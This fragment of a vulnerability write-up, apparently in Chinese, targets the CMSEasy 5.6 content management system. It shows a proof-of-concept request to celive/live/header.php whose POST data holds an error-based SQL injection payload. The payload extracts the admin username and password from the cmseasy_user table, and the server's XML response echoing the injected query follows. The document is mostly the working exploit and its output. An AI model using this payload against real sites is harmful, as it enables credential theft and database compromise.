 Load URL
http:/ /cmseasy5.6_20150828//celive/live/header.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=111111',(select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(username,0x23,password) from cmseasy_user limit 0,1))a from
information_schema.tables group by a)b))#</q></xjxquery>
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
– <xjx>
– <cmd n="ap" t="ChatHistory" p="innerHTML">
<span class="vschat"><b>:</b> 111111\',(select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(username,0x23,password) from cmseasy_user
limit 0,1))a from information_schema.tables group by a)b))# (2015-09-10 11:21:58)</span><br />
</cmd>
</xjx>
编码后 POC：
Load URL
http:/ /cmseasy5.6_20150828//celive/live/header.php